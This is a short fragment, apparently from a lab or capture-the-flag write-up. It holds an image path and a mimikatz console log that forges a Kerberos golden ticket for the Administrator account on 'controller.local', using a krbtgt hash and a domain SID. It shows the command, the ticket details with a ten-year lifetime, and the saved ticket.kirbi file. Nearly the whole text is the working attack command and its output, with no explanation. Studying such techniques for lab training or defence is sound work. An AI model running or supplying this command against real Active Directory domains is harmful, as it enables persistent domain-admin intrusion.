 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696
166/krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500 /rc4:5508500012cc005cf7082a9a89ebdfdf
User      : Administrator
Domain    : controller.local
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 7/10/2024 10:37:27 AM ; 7/8/2034 10:37:27 AM ; 7/8/2034 10:37:27 AM
-> Ticket : ticket.kirbi
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !